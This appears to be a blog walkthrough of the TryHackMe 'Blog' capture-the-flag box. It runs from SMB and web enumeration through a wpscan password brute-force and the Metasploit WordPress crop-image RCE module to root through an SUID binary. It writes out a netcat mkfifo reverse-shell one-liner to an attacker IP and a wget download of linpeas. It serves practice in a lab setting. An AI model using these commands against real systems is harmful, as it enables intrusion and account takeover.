TryHackMe Blog
This TryHackme Blog writeup provides all steps necessary to root the Blog box on TryHackMe. Before we begin, add the hostname to your hosts file. For linux systems this can be done by the following command:
echo "<host_ip> blog.thm" >> /etc/hosts
Note: <host_ip> has to be changed to the ip address you acquire by starting the box.
TryHackMe Blog – user & root flag
First of we check which ports are open by running a nmap scan.
nmap -sV -sC blog.thm
The results can be seen below:
Nmap scan report for blog.thm
Host is up (0.029s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)
|   256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)
|_  256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (ED25519)
80/tcp  open  http        Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.0
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Billy Joel's IT Blog – The IT blog
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel
A SMB service is running, as well as a web server. The web server is running on Apache 2.4.29 and it seems WordPress is running by the discovered /wp-admin URL. We start by enumerating the SMB shares. We use a tool named CrackMapExec in order to gain information about the SMB host.
SMB
crackmapexec smb blog.thm
The results can be seen below:
SMB <host_ip> 445 BLOG [*] Windows 6.1 (name:BLOG) (domain:) (signing:False) (SMBv1:True)
This indeed confirms our initial thought that SMB is up and running. Now we try to enumerate the shares on the box. We enumerate the shares by using smbmap. smbmap is a tool to enumerate samba share drives.
smbmap -H blog.thm
The guest account is able to read and write files on the BillySMB share. This is great! Now let’s see what kind of files this share contains.
smbclient \\\\blog.thm\\BillySMB
If prompted for a password, just press enter without providing one. You are now logged in! Running ls provides us with a list of files within the share:
smb: \> ls
  .                                   D        0
  ..                                  D        0
  Alice-White-Rabbit.jpg              N    33378
  tswift.mp4                          N  1236733
  check-this.png                      N     3082
Acquire all files by running the command: mget *. When prompted to download the file to your local machine, respond with Y.
Now let’s check the contents of all the acquired files. The first one is an image named Alice-White-Rabbit.jpg. Opening it reveals an image of the rabbit from Alice in Wonderland. This seems like a rabbithole… Just to be sure, run steghide extract -sf Alice-White-Rabbit.jpg and provide no password. This reveals a txt revealing we are indeed on the wrong track. The other files include a song of Taylor Swift with a goat singing at the end and a QR code. The QR leads to a song of Billy Joel. The SMB share seems promising at first, but in the end we need a different approach to gain an initial foothold to the box. Let’s continue by enumerating the Apache Webserver on port 80.
Apache webserver
We start by running gobuster on the host. gobuster dir -u http://blog.thm/ -w /usr/share/wordlists/common.txt The results can be seen below:
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/0 (Status: 301)
/admin (Status: 302)
/atom (Status: 301)
/dashboard (Status: 302)
/embed (Status: 301)
/favicon.ico (Status: 200)
/feed (Status: 301)
/index.php (Status: 301)
/login (Status: 302)
/N (Status: 301)
/n (Status: 301)
/no (Status: 301)
/note (Status: 301)
/page1 (Status: 301)
/rdf (Status: 301)
/robots.txt (Status: 200)
/rss (Status: 301)
/rss2 (Status: 301)
/server-status (Status: 403)
/w (Status: 301)
/W (Status: 301)
/welcome (Status: 301)
/wp-admin (Status: 301)
/wp-content (Status: 301)
/wp-includes (Status: 301)
We already know that an instance of WordPress 5.0 is running by the results of our nmap scan. That is why we see dashboard, and admin as legitimate results within the gobuster scan. Let’s browse to the /note URL in to find something useful.

A user named Karen Wheeler is also a valid WordPress user. This can be seen in the post. Another way to find this post is written by Karen Wheeler is by viewing the page in page-source. A span with class meta-text contains the URL: http://blog.thm/author/kwheel/. This is the username of Karen Wheeler. The other username can be found by browsing to: http://blog.thm/?author=1. The URL automatically changes to: http://blog.thm/author/bjoel/ which shows us the other username (probably of the Billy Joel user). I do not know of any unauthenticated RCE for WordPress 5.0 that is why will use wpscan to brute-force the password of one of these users. Run wpscan --url http://blog.thm/ --usernames kwheel,bjoel --passwords /usr/share/wordlists/rockyou.txt.
Waiting a few minutes reveals us: [SUCCESS] - kwheel / ********* We have a password! Now let’s login.
Initial foothold

As seen in the screenshot above, Karen Wheeler does not have sufficient rights to upload a reverse shell right away. Therefore we can use the crop image vulnerability. The crop image vulnerability for WordPress <= 4.9.8 and 5.0.0 allows users with the least privileges to include a local file. This can be abused to upload a reverse shell. A metasploit module is available for this exploit so let’s start metasploit right away!
Run msfconsole and then search crop. One of the exploits should be named: exploit/multi/http/wp_crop_rce. Open this module by running use exploit/multi/http/wp_crop_rce
show options reveals that we have to set some values in order for our exploit to work. Let’s provide the aforementioned username and password of Karen Wheeler, provide the ip address of the VPN by set lhost <attacker_machine_ip> Change the RHOSTS with set RHOSTS blog.thm. Now start the exploit by executing run.
Wait a few moments and a metasploit shell should appear. Verify that you are a user on the server by running shell and then whoami. You should see that you are the www-data user now. Congratulations we have our initial foothold! Let’s create a new shell in a new terminal so that we can upload linpeas.
By running which nc we are prompted with the output /bin/nc, this means that nc is installed. Let’s craft a new reverse shell by using netcat. Run:
On the host machine:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker_ip> 1234 >/tmp/f

On the attacker machine:
nc -lvnp 1234
We now have a new shell in the terminal which ran the aforementioned netcat command. Acquire a tty shell by running:
which python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
(press ctrl+z)
stty raw -echo;fg
(press enter twice)
Tryhackme blog | Privilege Escalation
Now we have a dedicated shell. Let’s upload linpeas. Run python3 -m http.server in the directory on the attacking machine which contains the linpeas.sh file. Run cd /tmp;wget http://<attacker_machine>:8000/linpeas.sh to get the linpeas.sh file. Make it runnable by running: chmod +x linpeas.sh and then run the executable.
After running linpeas for a while we can see that the file: /usr/sbin/checker has SUID privileges. This means that whenever this file is run, the program uses different privileges than the privileges from the user which executed the binary.
Checker does not seem like a common program so we have to inspect the source code of the binary. To do so we will use Ghidra to inspect the source code of the binary. Start a new webserver by cd /usr/sbin/;python3 -m http.server then download the binary on the attacker machine by wget http://<host_machine>:8000/checker. Now open the file in Ghidra

Here we can see that /bin/bash is executed whenever the environment variable admin is set. Furthermore, this command is run by the root user, because the root user has uid of 0. Let’s go back to the machine and run export admin=1. Running echo $admin displays the value 1. The admin environment variable is set now! Let’s run /usr/sbin/checker and we we see that we are root user :-)!
Now for the flags: the root flag can be found on its usual location: /root/root.txt. The user flag however is not found right away. Therefore run the find command:
find / -type f -name user.txt 2 > /dev/null
Which results in:
/home/bjoel/user.txt
/media/usb/user.txt
So the user flag is found in the /media/usb directory!
I enjoyed completing this box. The box learned me of ways to enumerate the SMB shares, despite not resulting in progress within the box. By trying harder I was able to find the WordPress login. In normal boxes I would not become a WordPress user with the least privileges. I was therefore surprised that despite not having all the privileges I still could gain an initial foothold into the box. Ultimately, it was nice to perform a small reverse engineering on the SUID file crafted by the author!


1 Comment